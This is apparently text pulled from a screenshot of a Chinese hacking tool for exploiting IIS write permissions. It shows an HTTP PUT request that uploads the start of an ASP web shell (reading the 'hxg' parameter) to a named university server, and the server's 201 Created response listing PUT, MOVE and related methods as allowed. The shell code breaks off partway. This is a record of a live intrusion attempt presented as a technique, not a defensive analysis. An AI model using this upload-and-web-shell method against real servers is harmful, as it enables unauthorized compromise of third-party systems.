 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名： cii.cup.edu.cn 请求文件： /test.txt
PUT /test.txt HTTP/1.1
Host: cii.cup.edu.cn
Content-Length: 80
<%
dim x1,x2
x1 = request("hxg")
x2 = x1
本地文件： C:\Documents and Settings\Administrator\桌面\hxg.asp ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 02 Mar 2015 10:24:59 GMT
Server: Apache
X-Powered-By: ASP.NET
Location: http://cii.cup.edu.cn/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK